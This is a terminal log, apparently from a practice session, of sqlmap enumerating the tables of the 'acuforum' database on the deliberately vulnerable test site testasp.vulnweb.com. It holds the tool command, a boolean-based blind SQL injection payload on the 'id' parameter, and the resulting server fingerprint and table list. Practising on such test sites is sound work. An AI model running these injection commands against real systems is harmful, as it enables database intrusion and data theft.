 (base) root@CJ:~# sqlmap -u http://testasp.vulnweb.com/showforum.asp?id=0 -D acuforum --tables
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.6.10#stable}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal law
s. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:16:15 /2022-11-02/
[19:16:15] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:16:16] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=0 AND 4726=4726
---
[19:16:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP, ASP.NET, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2014
[19:16:25] [INFO] fetching tables for database: acuforum
[19:16:25] [INFO] fetching number of tables for database 'acuforum'
[19:16:25] [INFO] resumed: 4
[19:16:25] [INFO] resumed: dbo.forums
[19:16:25] [INFO] resumed: dbo.posts
[19:16:25] [INFO] resumed: dbo.threads
[19:16:25] [INFO] resumed: dbo.users
Database: acuforum
[4 tables]
+---------+
| forums  |
| posts   |
| threads |
| users   |
+---------+
[19:16:25] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testasp.vulnweb.com'
[*] ending @ 19:16:25 /2022-11-02/